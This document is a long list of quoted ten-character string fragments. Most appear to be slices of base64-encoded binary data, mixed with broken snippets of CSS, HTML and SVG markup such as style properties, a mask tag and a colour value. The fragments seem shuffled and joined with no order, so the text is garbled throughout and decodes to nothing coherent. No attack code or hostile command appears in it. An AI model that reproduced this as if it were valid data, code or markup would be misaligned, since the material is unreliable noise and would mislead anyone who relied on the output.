"JjCRxrRtFY", "OvebD9M3Et", "MziEfNx5x8", "lOrS800uB7", "cmHEEIesZk", "I9N/9xuW+3", "V2fxhi1ypn", "SIEBnE6bus", "lMzD0xCMy9", "TWzmJe7rz7", "Q2G+NUmTVs", "RCI4k5aftQ", "V6jTyTL5fF", "aDxL3c3t3h", "XP8vTyTL1d", "70F+YNgWuC", "DAqXkYAoBO", "ETpZ5fwub+", "Q5wz3Z5i2Y", "GHru32Gd10", "W2ChkQurVO", "mnPYfFGeOd", "6YWO43yjpc", "rkPU5b83hG", "21wNdpZYz/", "cw9zzyLMPc", "luBY/6ZjI4", "inGH2YPzb/", "Nca++mSHui", "Hq09Ex925j", "NvYLch3/aL", "5Yf2jbme8z", "l0NnUXlwpT", "/ys+4l51yE", "M7dGgO2hhz", "7kU3xb3Msr", "BTa9Mdp17I", "XsuV0c124l", "4d8utif3J9", "mOnb3dWg4m", "/KxNzbx8Tc", "PYHof/VzTL", "/Jgg+uCWZ7", "lE7CR36zrD", "Y7NJ/jum2I", "QCaWWm1uYd", "jzaNIttFff", "Vmcc4p4b4h", "yHyAcB5+KA", "E7OaZHZOZh", "nkWYe5h7Dh", "KxL3rE7ins", "HmDPcEFsiU", "ypa2v09n3i", "+KeuDd4w/x", "gjZ5j9PWPJ", "Omi7MPdeK/", "O4BwGPgzQo", "MJU/fYSTpo", "sehbG7imUd", "qzWf2OcSzT", "TQImHuYe5Z", "tyLzYahxB1", "AgILWyCfu1", "pwuRDCN1db", "95 5.33008", "NlnsM92cVb", "xT3Wq6MbrY", "3.86C66.76", "tVqkGGcj03", "W8/ex8wrlb", "Yp5ehlm0im", "1rmFFDINGe", "3hZBAAAViH", "RJWpsXgzH5", "FiHurncQ93", "DciIfIJ+71", "vb/7PDJvhn", "3y8fe5MC10", "ZKbhU91CJ8", "vS1O4l55Yi", "zrwCmdYnLA", "MIpbx8mdD6", "aG9l+n7tNu", "mRqb4d4M91", "Jtnxi/NA3M", "hYu7VmZfC3", "MAAFifFzEA", "c2cZ8bAtfN", "fl4+tXC/F/", "LP1T6McTYz", "43b1Pcq28W", "Pm+JebW9xQ", "LYxK2UNTD6", "sg41W0as2w", "72zzJoyNJZ", "RX+fkvMfkQ", "jTZZ9WZW5K", "      <pat", "flXFXGYLap", "gQEAAGDYSe", "cSiR5h7w+J", "IsQ9cS8xJe", "OfuFffzBD3", "ffwhJh9CCK", "HiCGmyQlOd", "l7r0Jkw8hh", "lU08n25zNC", "Il7FufosOw", "Vaq5rcwjyf", "MHEvvSnu1f", "4ZcokrqnG/", "BPYIFMaRmP", "Y/JyZBmxqF", "mmIXtmLjcx", "WX+yt+eQ74", "NIELEQBgEp", "4w70vbPPGj", "u3YGqPBt1B", "CtPbOUk7un", "Gb5i/Ke5FN", "eIMBAIAQ34", "ZlqXZDJ1qa", "Iw41U61Y1C", "Y3//BAAQ5g", "C5EPAACALf", "KGTNfKlQYD", "xkalNpJJ9N", "sykS0Ytcws", "mCXp7HzIdw", "muFffLN40d", "vXkYIoVsIc", "t3jMAAAt4S", "rD7IAwCmJe", "8lDfJZeAk4", "B6fhU08vMT", "5FiHvi3uiU", "MfZ33vLvmn", "euiFNlPn6E", "y918o9V/sw", "ugQf15+EzN", "fjGQCVT7XO", "Q77v9ErGKu", "zqJex4zcW+", "Lu7ta/NqPC", "xY1vFoNyfD", "z/WX5mYHr9", "pbw1U3I2Yn", "DcVjY6Y5Rb", "/Mc/lq1bwt", "h8rOu0O7nL", "UGTp5k9Ctg", "CxEAAASIe+", "OiXulzfaDx", "tnsLneyia/", "7qU3xb3aXu", "uBdeFPcAAA", "RuhkmUt3tU", "SCVTnifGZK", "021TkG7ycK", "bj71Zt4d8Y", "4m5l6dmWho", "3HMYzelic6", "W53EPZszOi", "Gd0SGpCMUa", "IR985nNc/8", "AAHIWf4AMA", "wdlp3EPWVm", "Zh7gHAGvhz", "7gEA5zggAA", "EIDD3JCYmH", "uJ/9b/9t/O", "+Cc6P4kw91", "X6Ak/K1LSe", "B06QC9bGB6", "6G9nIk7Qv+", "cq2+OE/cAA", "mfW/eprhX3", "/o+bn1SX7s", "NPMlH1dcJJ", "26KfADAFnl", " padding-t", "8EYGAACteB", "9/nx7bxH1u", "yXuiXsR4p6", "v4d/ku0jcO", "AACAEO8jH3", "eJebu9O3Bv", "Xxe2Nj38fF", "577oFHssUt", "cW5t7w3JO3", "8zfFvehm8s", "GCZFTdTJ8q", "ZFvfW3RT36", "qx5ziN3Jl8", "kEqgSpuxsN", "qsWwKXIucq", "XhEhNzT1S9", "vm/elt87fU", "g51PyiicxE", "qFZ1pNMpm6", "OPIR93w+3U", "HdHIvaAlT6", "7JTOh8Us2m", "Z7gnsECmtI", "k2VqUumDA5", "/Mmjo09wH7", "cwDT2ORGep", "BgCAAME/fE", "XEvunmLuPf", "FfcBHFvi5O", "9yKY0nK2//", "dwDAJjEIQs", "ZPnSSTiFP0", "UncszmjQ1I", "98QO65mYe1", "wAAADcgOXI", "MazM6nfayw", "age {\n    ", "y5jRjaKaTY", "z2E1povMlU", "prhX3+y4sM", "ktZmY5wqs4", "2WMA88jUVm", "jFDQIqli0m", "t7gDfM3xb3", "wgFIfLdN0P", "XJDF3ICsz5", "O+NU2VqtUg", "3NcO8p9t1X", "A94AoHA9hf", "t/sgn7ol7i", "XsaxjuhcnM", "KlT15U4MvV", "Zeha8KHCZn", "san2XcK7Mj", "ANkDcE/cix", "BNO73ErV/B", "fu0AAGAbxL", "CRb3EIPZ+C", "vpdX2xNgVm", "APfE4RcAAN", "IRkt0nM6xE", "O5eXZzsEZp", "mA6PtX0MjP", "gVltXslMrU", "KjJhk", "YVC9YMoVIZ", "v+ZmxXzRvA", "hX31x6aKtN", "MMmHP/hBsM", "y/TCTNnuCe", "+uBrlLLmX4", "vQwzCd42W6", "wbG+Qp1Ols", "-size: 48p", "zXeGuanMvd", "3Ssz4ZJh7b", "J9DZn+dp0n", "eefIPn6gr7", "icDGlmHMrU", "xtn7hv7IaW", "kmT6s+6aVM", "fpuMAM8hsy", "FvXU3xb365", "4EnFP3IsQ9", "xxCz2c8gPK", "lNf/zTz/Zp", "TAP80zuHea", "eItNcU/cKz", "ZtAM2Y22z+", "4CnJe4J+5F", "d1Tsu1+YBz", "wT90bnDhr3", "inU2YuuNRG", "MOn4xBLHMq", "ELPZyBx+4t", "+6ZUy8H9kw", "GOFWmcQceb", "3ofQp3JTD4", "0KZM9yTbd6", "Nes0J3EvMt", "iXmBL3ujfb", "C28OYEAADT", "D/Wvet0yI3", "EaXMu9Fc0+", "lekpZc3JHZ", "fokmriydUy", "z1279dLJM+", "uF/kAgCoPE", "ILvvilmYTs", "GgDgxsQ9cS", "7+OQKbxFPx", "RYdhL3lJll", "1ztwxhnM1M", "PrVwrQMMDL", "yPVVojY8IW", "T9zLEvfSxD", "R0n021TkG7", "Yd4QuCY4jw", "D/0vsj/EzX", "WcahY77ocm", "y+Leupt+cq", "xLE/cAgL1w", "1pkidt8tjm", "QDgJDz8AwD", "1ODjdepoW2", "Fec9/BNzjW", "06WadvK6Qq", "03U+FuOaR6", "OJe0mIe6ud", "L7op7o3fKP", "AABgitPIJ+", "Mzz/cTwuZr", "NblyE2xUyr", "TZx+i6Pjee", "aFuWdjYu7Z", "Oy81AADwJe", "+I1cm73Ham", "TuFea2M5J3", "1PZKqc5EKJ", "j80X/+L9R4", "Ka4EzzbolM", "d3hu4WGuwz", "gvFvasXL9/", "xxT9wbnRL3", "nfLI/J9WdI", "XSnUmQpl0f", "location", "Ht1JubePuZ", "/jnca+47WE", "mLneyQl/cS", "v8th47qnGs", "YfmjBvH98+", "Ye69Vu652o", "bDxL30prhX", "+zWrsVqprv", "UQ9JFSmXqj", "Z77zOD9cco", "tton {\n   ", "HeF6fKLM/i", "LiI56paT1t", "OnvqI", "Xke/2Q1v8R", "f7zzF37R+z", "7tkWb+H0Xh", "5g3BK4JzmO", "tqYsa1iUO5", "AOADwNvZgA", "4U5l6aGZ8M", "mSviVJmPH+", "ny7RvO8M9r", "wpKMlow5f/", "Pfqm0sPbbU", "O+1fMd6H0K", "3LE+cyU8NZ", "wEbZoz8WGV", "b3ZcKO5dvX", "eQ7I3t8VXH", "3xfqQs49Ax", "rDxOjW0aaO", "dRj5xL0vcS", "a+T/MWnglM", "hunytTqUjM", "fuRYh70zYf", "pkZqoO8i3q", "ZG6z+SfELk", "5EMIobVik0", "PM6xEz4lQ7", "Pq6t5nv05y", "GdNeMDf0/X", "8oxp/iNXJm", "/hZkyEJLdt", "Ew1tzNhWMS", "MQydW2NbTJ", "ZWq+S3MlIG", "hjYm5h7mnt", "J5y75dbE/m", "oj7lWcdZ/f", "73IrVfNbmC", "RBMZq7YLNA", "fBA4l596a1", "CVTnifGbKm", "3mLjQKV+fT", "+rcXECEeCP", "dbdlaNsTe7", "6uffQJj7wl", "l3q67srNiM", "MAMHjIBgE0", "XiyR1JjL19", "1bRP3AFzwC", "NPM/f52zz6", "g3GmV15iDu", "wZCsttW5vH", "Jo/O0ckTA3", "S0c84h3xnv", "TKtJJlOXnm", "dwtH3uTA9d", "01ScwdyMpM", "FPP0MswkeN", "nO6JDUhGKM", "VTrVjUKmiv", "nJ/eyqwAAH", "3MZmE51Lpj", "ADsmwM7AAD", "b4qTuKc7R4", "81Qv+3fBOZ", "DLwDAM8Q9c", "Xvdm+2Hi3m", "Yu829N2HyI", "U/cixL3osQ", "nPtlPZ0Lnk", "yLbop7mWVx", "fvbnvBcDAA", "7B/cOA6G+B", "WQu03BBLVl", "ZRr7MbcVm9", "AYFWxYugAA", "frvqz37ply", "XX7qTk7hX3", "AYCIvkY+4V", "ygz1iHDEmb", "omEPckJ3FP", "exZh7mHuqS", "/Bk0EIoVnC", "/565x9Vn2v", "5Olmmvq4ii", "+cqdXP+uJU", "8S90Slxr7T", "MlU56Gft3h", "64CkMw8Rx+", "TifL5PNNkU", "pr77O29AwV", "6YuJfeFPfq", "WKcTYyJeod", "ufcJBpslTr", "7uGPXmfEY/", "PYq4y996Ey", "Wfj7lse572", "k7iXcD4gmh", "N1hX1xqkz9", "86gT2Jv/5K", "zdwU92p7iw", "R9xavim/2E", "JLdtjKPp18", "NlVJ9t0dZh", "H0kZrJDoXu", "eprBX3yzeB", "3E3Ovxks2t", "5h9xrTcrAc", "fMo01jD/5J", "T3bxFkxtuB", "MKHFwUzZ2V", "fphNmznBPY", "65e6mSuc3m", "2NG4JnARBr", "HtkaN08ky7", "9xpuTYX7NN", "7LaVeTz9am", "GScUe4/z/f", "GcsgfpnO41", "QZXH1Pzmob", "iHwAA8JAXB", "5x6ISPcJK3", "div>\n     ", "axm3oHPBNc", "AAAC2zUsbA", "BwWOKeuBch", "MPcc6Aw99L", "IZeraGtuEs", "AKcUDcVjY6", "wDgk8CbPQA", "R0+7r3wTx/", "EMIoc8gNnu", "tqydKKQMqc", "6T6bUo15TF", "AcArM3hAwC", "TjhTdnvXzH", "vx8uPeLei7", "NdE4Bktezj", "TNb2GmDIRk", "IJ+5lbyfu9", "3vrbop79c1", "udW+2H3b8u", "YS5h7mnojD", "4Tn0Lm6lcV", "p6WZRMdMcm", "X/c25F56XV", "n/L/mIe7ev", "ahY77ocmhr", " </div>\n  ", "RvDfTe6y1n", "RS4FjmleCA", "Q71Yp3mpuY", "9CmbKjPf33", "sSTPvF8phc", "3xnvOt7+wT", "PXRMk3Zgj7", "b6GQXXdtfR", "+Xuoc8p1hH", "QLfXa/rTWw", "8ztDdwvyQ5", "qkjmPVQhuR", "vP/qRGzL/g", "pMZOrrn2a+", "9UxbsSzQWc", "LGdk7inO0e", "C/JDl5uJi5", "e/FXeKbw8Q", "ALANBA3BP3", "    stroke", "XApjmoelGG", "fOqkEzYey4", "35m+KfACwX", "NotUQ", "RdtAIDJ+iK", "bxjRH8ITYH", "/riVJn+O5B", "Ke7V9hYHxL", "oMWxoS+O58", "uUnKVnwYsC", "je5Vaq5rcw", "OOXH7R1KdN", "fFzb2fXz8U", "/fx9emwT97", "AJyNlwAAAE", "4ViXu5vfZN", "ZnHOKe2Ujc", "TTqbJwMXU9", "10Tp8qT1+c", "+u8sNqmuCf", "rt_btn-con", "SJgTplPJ65", "5Loha5tSym", "v2FfR1gv8Z", "BvulC", "CY9iBIZ9q2", "LXNGzk29hD", "tTMsAI7N+3", "bVO4p7urEP", "/Iw+RDqF4t", "Jhpjk21Tnf", "WjNf6ZYp5e", " <mask id=", "OTbVOd8rrY", "Ln8w7bOJ03", "fb6LBn2rMs", "d3rrWC3ylb", "acY5xCm5uM", "bSXJtqmJuW", "eFjX0fH3/U", "UOPFHgBgp0", "ZtAQTzHPKd", "gHV5+AKAjR", "IYF4xAqav8", "DBzHzId7Ms", "I4JVuSIcw1", "Zzl9GfXn5W", "pY5dgY7nlq", "hZjQuYI7Fp", "TzWWTYFrkV", "UywaoccT4z", "Ic/1N00SdR", "6XVuvvZewF", "VPp8gHAAAv", "/lSjONO/DS", "WaAx5BZNyb", "AJm8jn7g3v", "3L3kHtBGdP", "kw/euNBlY3", "58pcRAzrwC", "wUypzhnmzz", "vR7aH+JmOI", "ZciAAAIEff", "DPBRaHMGe7", "q5O45zET99", "dktmNDZVMc", "/5SHf2zn9o", "Q+QAAALbLC", "O4vIrgSqfN", "2WfW9Htof4", "tlqlXifL22", "n3WrnnLsuD", "espyXe6vNM", "MREMLE3Ovz", "KZGaqDvIt6", "Bh67t9hndd", "fu9dxqD5vi", "AwCA9vz4u/", "CKnkY+4N81", "+qYi53JLVO", "9cZ7jFMxwO", "9/YxMff0qS", "Jj3xqkytVq", "M2cyDutRSm", "zeSa4KJQ5w", "PApjdxXLOq", "KeuBch7mX2", "qjGPycue4V", "/7d7/D/yYc", "b7cS9NHEPA", "LzFCHEtNff", "nyzyHe7KLt", "XQeXeKYLnK", "TOctQPJq9j", "dPM92newjO", "X+mWKeXoZZ", "5xaNtNp482", "Axol74l6Eu", "Wcw73X8h3r", "Hu711Ukxz7", "dxL3dOfdoV", "KU18Nx5Gaf", "MLE3OvzrwU", "cNE8JlcPPM", "c/64lSZ/ju", "e5p7f2Hex8", "xSdvuinuja", "BsewgBgRz7", "7SeIeAAA8c", "e8B4QWi0XW", "yel8upGAN+", "8S97O3EvZ5", "95ZveNev/b", "B3/40y95k7", "FM48e7xH7F", "zfFPeim0eO", "aDZ8mtJkn1", "yrMzXeGuan", "oQUmamZnwd", "P/7n/4R/2b", "zyLMPcw9Bw", "fqZJmGliwp", "f6zzj07g8E", 'aceOnUse" ', "LtWu3bznBP", "wCZy8h3+4E", "JK4hMOt3ym", "Y5oxQ0gCuY", "tj8TZEPAAC", "9YoPBZWbWr", "6VNcW9gSdz", "wgA5yTuiXs", "eyH7yB7v/J", "lMpDFtW0Uj", "Zj1V/e9cvc", "2Lc3RYdhL3", "r2buDd1U9w", "var(--traf", "7ujO1InHP6", "ewkncqy+91", "qbcLkZEgz4", "5tjdn81Rx7", "/B5EMIoc8g", "HNDkmM6HzS", "EPXEvQtwT9", "jjEPbORuAc", "0q/ErWs903", "zTHZ7FOFdP", "74YHe7zF9o", "ACYwRsNAAC", "yea+Z+/ztl", "w/7PKmyAcA", "sBdOo6+G6m", "9sJO4BwKeA", "3HO59zIBvL", "T31El03+aW", "gU93Kb4l7L", "43S6U14f09", "AAAwM376Mc", "5RSXIufdEz", "o05jA1Uvv7", "F6fKLM/ijj", "sZ7jFMxwOQ", "jdM+jI65jI", "k7iXn3prU7", "NRJ0s04d13", "i+9ri/WpsC", "PvUq5j/+v/", "9q1bxjRH8I", "n7hX2RT3Gj", "gO73Pifuee", "c7v+v/kn2Z", "aeRZh7mHsO", "uAApT5apul", "QAwDALn3xp", "ol74l6EuFf", "+Ek7tkWb+H", "kRI+yhOod7", "UP4hN7OEvP", "n3aFdTuKe7", "6p0z0y/xTO", "WKeXoaZdMm", "+b8xcsandu", "BWwRsjAAB8", "CXkU/cq28O", "UIxRp9M3h7", "xDwCYyUEDA", "3x/Lf5DOMy", "F//eMfrXh5", "Z0NtWxS3lr", "ixrWJQ7k+H", "TP2sOTj3D5", "9liujm+3Ev", "mOXcpbMyVn", "KdEFP2dUFJ", "X39dE6fKk9", "tJMg+vRDyV", "ZiNxDwDg4X", "Li3EPkAANg", "W5Nzz35G0i", "+anuSXPBCb", "sn7hu7oSVL", "e4BAEA/h2g", "sniruHSxwN", "GB+AyM9N9x", "AD4Bj4UAQA", "zO1feK+sRt", "R93y++4HEP", "Ec+cU/cW7w", "nIlNf/zTzf", "ata", "NNlRL+xYKb", "VM18n+YtPB", "kmfq6iiDaH", "iXviXoS4J+", "YifU+hL4nM", "Gv+ORNN8W9", "Ds447QtPXO", "nO0eHZSdxT", "XVz7zXqf01", "twT9xJT4l7", "zTxE7OaZHZ", "8GAHACcn7o", "5/MO2zidN3", "AMAmAFvggA", "w4dh8gu+yx", "JXObzT8hdk", "oh74l6EuCf", "IVIoe8bM1d", "2xT3xL0scS", "bjmWu3fjpZ", "8wQMAADTmS", "OObxbDbR+Z", "sb/7l3hiNx", "07Tczzx79N", "X3+y4sMqmu", "uEyWqd9mSM", "BCCPWJvzaP", "nHeIeAIAb3", "4szEzJW4uL", "TT2J+fwQmH", "F62cD0aiYU", "Abs1n7wCcl", "utFybC/ZpM", "4W9tN5j7Az", "+OTYe65mZh", "pr6mauj7LY", "D3dmVqRuGd", "wudMl2mYmV", "AKCXuAcAAL", "FPcyy+Leup", "BP3IsQ9cS8", "9zzyLMPcw9", "8VJFCKFmYe", "c1e+anuSXP", "cNKJhrdbJM", "HNu4x7NxS4", "m2raOT7cpm", "lZ3g14p7PS", "/n+33fhGOu", "TfFvfpmx4V", "ubcZ81/Fit", "b+6pdV4Qtc", "yQncU93hiY", "flZQAAgCHi", "Yp5mGjyGme", "bEo15jF52T", "b31t0U9+qb", "z7ZT2dC55M", "XlM691Sk+d", "4BLOB7/CUD", "s783bFPfqm", "TPNsfkE331", "1xqkytFinG", "YzdvCyhiwv", "+SYzITOJ9V", "5MR0aoj13S", "fcTMy9Gi/Z", "J+4lpsS97s", "tapT6KJK1v", "BwAcnIcdAH", "681KYe8uYm", "QQp3iT1UgN", "wHSfTanGPC", "bzvDPa3NcG", "y7Xp3qc1du", "qz2cBAEDke", "c7jaBmduSe", "LvvilmYTsm", "hj8amTTtgY", "Ye/uYmHv61", "DPa3NcG9sb", "7Q7ucxD3dm", "3IiOtzjjEP", "HNjEOZ+v5r", "UIxmp9M3h7", "rUZwb", "K3F+Ye5p5F", "T/75mFvpU0", "yDf/Db43tt", "xtBA+eMM15", "IwlZ2jS4mg", "AZl+++xD5x", "75oEeAODkx", "k7aPhQTNHC", "hrZ7C53som", "17Ap7u1uU9", "dn5p/8i3/x", "MXEx9/xUkY", "uQSqhCmLze", "EOJaa//pok", "53CPHBdELX", "hk2Xe38Kmv", "8zbFPQAAIM", "0wAM0Iny1y", "tmP1PiIGZe", "RZO719932h", "jO8GnHP7iT", "NBS0X5t5r5", "5bheZ4GZTM", "KbsbKpjd19", "rg9hNvQOeC", "rhdJ6kxk6u", "6swtSdzzQt", "fkAALbBQxk", "JSCY2kca0h", "W9a1dFN/uI", "JenG/FmQ3j", "EufdauedqH", "iYe/rUmc6Y", "1x+mtyHwYa", "yoAANgQcU/", "O+P5pTA/5N", "8nxC5JTXCm", "V9/sI+6liX", "ycwHZ9qepm", "YkYd7X49zy", "Cc4075bIBK", "euJeYEve6N", "+sTYFZbV7J", "t//gz/0fcm", "x6ky6z7bCm", "vZjqntlVKd", "AAAcAA+cw8", "n4+lXC9Myw", "7+CRCwhczP", "DPcYpuMByD", "I/J9WdInbq", "97JKmso0JV", "1Dvea+w6+w", "jbcjMYFzLH", "Aq6Qp5kGj2", "1WxqXWKP5u", "XvKzLIzvBp", "tjmPq6t5nv", "dSpqaVFaFz", "WnEO+M54wH", "57kmq7FunF", "2SmuBM826J", "nviXpa4lyb", "9OHU2YvqlN", "cuqt1QqmPl", "cIJSO", "ORxNPMQsZt", "i2q6JR7C/d", "TmHuDDa5HQ", "qnXyjQzzFB", "J3EuaiHvCx", "QLT8amml5m", "F0eG8891Vh", "BmzG02/4TY", "vC2giLk2ea", "d1aDibYqZ1", "sx9T2SqnOR", "Pff20Qu6l3", "18nyttkC3Q", "kQlW5YjzmS", "U9ZMvzN5dI", "yAQAAMJOXT", "Jqm+KeuDd4", "h7+tSTmJh7", "JS8kAAAcgr", "cVjY6Y5Rb8", "in7gn7kWJe", "xnNqvKG/+J", "nriXmBL3uj", "origin", "bQBHzzuQc8", "OHo4LzfFq/", "TntLmb9+ni", "zwC9EiYe6+", "zEMSvjuBxL", "Mx21lQzi+3", "mFQffM/ERy", "7VIO75fK9O", "fNL3/8U/5m", "5xHcT+QAAa", "ROzmmR2Tmc", "fP+FvbTeY8", "Wd4NeKez0n", "YXH+G1Ll0j", "4pTXzfLhk2", "9n3isZu3BR", "mIe+GBxL36", " #f13534;\n", "FqZlgJFZv+", "Wqa9YG7oO9", "Yew4U5l6aG", "gn7kWIe09u", "+l75gvBgTc", "AALAvDugAA", "A4zM+nVvQ+", "oMoBGwAAuC", "Xyf5i08E5h", "0+2AAAAKAN", "0SmWBVjjif", "5NvncQ925f", "JY5lzHO4J7", "3neGe1ma49", "w8h9ApiI0M", "Gpn+yHRNWu", "vH0q4VpGWB", "w80roqZNl2", "ggAALATXuA", "Vx3TnxBE6P", "sT5zJQ104c", "tSfvOlmJB5", "pztTKy5yls", "lZj5+hENzF", "FzPx/llE7C", "Ik6V+fgRDs", "wAAAKbxJgY", "7wasQ9n5O4", "8Q9H8Q9s5G", "6BcQZ7r25z", "7cAwBgPQ6J", "Nt1XVz7zXq", "z8++9hP3Kv", "1Y0INStLMz", "C351PiN1dM", "wIAQAAgMzX", "LVbP50s077", "SkOmuok7tk", "N097v64T7m", "VxqsyTso/E", "inuiXuDN8z", "Nv8cxr/TLF", "CT/YAgDM5z", "u8nU21ThmP", "INt0wAM0In", "Evdye3flP5", "U0DuS7da5r", "fXDQz", "M+Aba2+/HP", "jr4bqa2T9w", "Zn3iFqmvWB", "U3h4l7AADA", "fu000kxZ7i", "ICcLce63cc", "HgBQ5wUfAG", "1oQ4t9Oj7R", "dy9VMrfZ/B", "muJfbFPc23", "TqoMnWR5NH", "UqI1xqkzjD", "OSKEUFGYe5", "kDuI4JVuSI", "fqm50XintX", "5rBfD/kEN9", "hXu/hHsGc4", "Ok2LfFPMwl", "4z8O96yPU+", "bQcXZStuYY", "iB2U53PM8F", "TJ52wMdxvl", "WIoh6SKlMn", "/Yr+27+DGN", "dbK8bbZAN0", "RUw4PgXtnH", "p9tExTtqBP", "PU6Ms5EpUe", "GATxD1xL0L", "/sudlekpZc", "\n    justi", "fdU/d7DLHV", "MGQrLbVubx", "36pvFm6ZuP", "fnzYJzyHfG", "AAI7xUAgAA", "wV8SpMuuv7", "BZWY+foRDc", "txD5AAAA9s", "lOHe0njHO7", "3kibinjCxh", "n/json", "zvRzeeci/P", "LmGPxqZNO2", "8p8/AiH5l6", "rdeb5zdUXE", "x+YTfHf3TC", "qmRGui7iPc", "CAX8KHFwAA", "M599de/XP2", "rZYFg88z4p", "EwAADs1nwg", "yONo5iFiN8", "vTRxDwCYyU", "Dc0++wXN1h", "GzuvQmTDyG", "00Mz4Z5p6b", "v/66Jk6VJ6", "+aecfIRTO+", "WJ3GvPLGVk", "ORKVHvkPtx", "9V3+XdQvlB", "qe+/Nojd1D", "/hviNDrCnM", "SuWBbEXM/H", "NWca/14S02", "EPkA4Hju/Z", '"objectBou', "e3sJ/Oe4Sd", "lLjXvdl+mL", "kxPgH73tRw", "JG8N9N7rLW", "AA3IS49/Sm", "iXn3prU7in", "3euUtcWHeG", "CKElYnNBbc", "eReUMbctH3", "zz35G0id2H", "nrj3DJEPAA", "uT9zkpmnm0", "    <defs>", "qc4Z5s8xZM", "zqdpuV+5tm", "cgLgn7kWIe", "L2bi/bOI2E", "OyWtCKTMTd", "EjI3k47PJJ", "Nm9K2LubH/", "tk7inO+sQ9", "8gn7k3dFPd", "cOKAAARHzx", "LuTd8U9+qb", "M+G76MzkTc", "4h4AAHDbHP", "abD9I3Mvt3", "z7tAuJ3FPd", "B1CECwgA4D", "/TNxLb4p79", "NxsVO6PpsH", "Mk0GLqa+/w", "xLb4p7tb3O", "u4JE3s4iXs", "+3Hftw7HwA", "6eWKgThmPZ", "yAEOAAAmOh", "Otk29kmKeo", "NO+R+0pRZm", "bEvaj/58Y8", "8nSxT/x4X6", "NVv/LXf3MO", "iRmfDHPPzc", "6vtJ2UZsah", "ZFWZxzintl", "n5kS3prJo3", "e2/C5EMIIb", "yxvFHdEn1h", "MA+eHAFAA7", "NUmTVs+aFt", "Q74zzkDGCR", "DGSwUAAJsg", "h4l56U9yrb", "uJdZFvfW3R", "9wz2VzYBvr", "jsntQ7BBGd", "M3bwsQMv/t", "73j5w+2oHI", "/MuBwAAcGJ", "+Fjb13d95A", "pz77Vyz9U+", "AIAwEF9+ut", "eZ+xUNdIq4", "0vb4BnWbTW", "rdHb94nHbt", "QPGxoLNPeT", "JOPYHqXW6m", "vNMyp4BCpj", "Q9ANgLbxYA", "zG1sqnVK2k", "aoccT4zJbw", "zTvvDExc7A", "jn2uapQyEZ", "DYIQc0AAAY", "V94SF+a9ca", "JuktdkYp8q", "DQgvvIR9wj", "43sUkwvdOR", "11Evd0Zx3i", "W7Mh1ZtkxP", "6xPCZ0paSD", "V+n0Nzr169", "Je7rz7tAuJ", "1/uFfjuel1", "y3c2bL72u7", "Y+4Z3FGh6Q", "+ryDafYFc8", "T3cpviXsuV", "9P8Un7ol78", "5SnyiXvi3u", "SLW+jhlB9Q", "8gEUvI3Ew6", "GOpSY/vprk", "mvxL0icS+3", "8MCWYcz+1i", "IeQBV+2QHg", "vlcncc9jJu", "XNPnVeEnWk", "hX32wn7oUX", "gg6M9HQxox", "OTuJecRPEv", "7qxD3AMA2A", "bKmul3Jo/O", "/ibfAitEAt", "hhzE1LVrJ1", "84AMABAk7o", "ub+u7vvAEF", "hPvjQ", "3DgAgCA//I", "kcw66EMyf1", "SwZONjKhkc", "smdDbVsUt5", "bL4Z6aOf+z", "qYIUwZL575", "Lzjw/1qIdP", "lmfHJMPfcT", "Ja/KRjIo+j", "c/denkZlEE", "o9dEyTedTn", "Ozb1eeUtcm", "lkapdqmNDZ", "0%);\n  }\n\n", "zyBedgghhL", "vW+xDqTGby", "gGM4JcZANr", "r96bCEeeBp", "luA5NXsY0J", "NP2enDqbMT", "PxQQNHOY4c", "ABuTtwT9yL", "Z/XGb42N+8", "AACYStzL/D", "HVX/4Vfx8A", "l1t20j4XBb", "GqPBt1BC2N", "85wT2sz3Pu", "rncQ93VmHu", "haqT29/1Tb", "gyRQinWmrV", "bMLUPXaFvh", "+lNca+2V7w", "JvhUU2ZmJr", "Xm2veHH65t", "3NONcy914z", "5FD52skS8N", "VfAWyNfF6f", "dk5mGT3ULn", "mZCAkp93Fr", "04RquIaXs9", "y+LeupviXn", "BwRdtNR5lH", "tN1b6GQXXd", "RRae+Fetd8", "2WCxK25hjk", "DAQAAifPIR", "M+vXxXrl7j", "Dgs73THqjb", "Sm/rtMpFPM", "1NXr7PvHYz", "kLkA4Dz8cE", "yxxLGOewz3", "TZZ7DPdnFW", "y/XeqYbkfZ", "ENLlpTQg3n", "5p4gDi3iwn", "DhBRUAuHsX", "3ujcweLeQu", "Cb87n+C77L", "dE6fKk9en2", "8djN2wKKmH", "uaS1vuPcxA", "fTk7/ks+R9", "L42+0ezika", "BcYZ7X8zmz", "ZT//4j+g7f", "5p76gQ7b69", "2VTHLuHdmR", "y61UzW9hpg", "FMaThjz/Jt", "nEPQAAgBhv", "nGjOsRqZEd", "5iymQd1qaU", "74xr/1yyHd", "54O4ZzYS9w", "ZejZdsaGNi", "oFHssUt9HA", "M0MkyNan0w", "l7rsWJewud", "s+aFtY2bKG", "QGGHuYe5Zh", "MBAABYi8/A", "AKd5cAAAA3", "AAAbOKfr17", "755/7eDQCY", "zGUTxMkEDR", "68NE6FGd96", "1czAAATfkq", "sdVpm+Jey5", "lYQuZm0vGZ", "ug6+m6ntE/", "95I/+0PWd6", "c+mhrTbFvf", "jwBAAAgE/F", "k0fn6OSJgT", "aW5m+X7uNu", "Le8X7un/3o", "2NsfyYxYTf", "2XiUp4VO3c", "NROKzyf4Ln", "O90x6s35jH", "9Mdp17ICDd", "ezdsW/X+6+", "A8gl/8w9/b", "EJCJvgGx/o", "6ISfWCz0y/", "tnfpnJ+5wU", "sQ98S90Slx", "gGeCi0KZM9", "53o0wtzb3j", "e6WJPZzEPY", "5C6YZt6jyr", "xT36pvFm6Z", "pzu9z4n7nn", "TJDg1I76WS", "79pV0c0+4l", "lScELsHp/a", "0sc9HyoXjg", "4HC3Esz45N", "INihjTlo+d", "8ol7SeIeAA", "xpd8tjcjKk", "Nf/AUR6YxX", "uNr//VX/v7", "4BADZE3BP3", "ExTtqBP9tO", "1VbPYtzkGz", "4GI0LmGPxq", "7kWIe+Jegc", "uSKeYeS2Ye", "5p6biblX4y", "idLPP+Fjb1", "7plTLwf2TD", "59SP614tij", "79aW3Ool7N", "eOlkmJ0OaG", "4wAAMBqxL2", "n79Ngm7nND", "Ew4z7QWzUG", "9clocaXGbm", "Tc08Mosj80", "L3TkUwoNtU", "JN51Of7Kcz", "uKTe27lGdj", "k4h7Pi9xr+", "0M97Q2w70n", "9SXZzuJe6W", "e/MfdU/d7D", "pmTe8c8j3H", "v9AbO5fGMn", "55001xb2x1", "tgY7jdKupy", "6f4Lvs0doz", "efnU84d8vH", "ZE5eIHrve9", "5N7E+mtznL", "r9Vr8ZOOiT", "PQ++o25p+r", "S+M3N+I0SI", 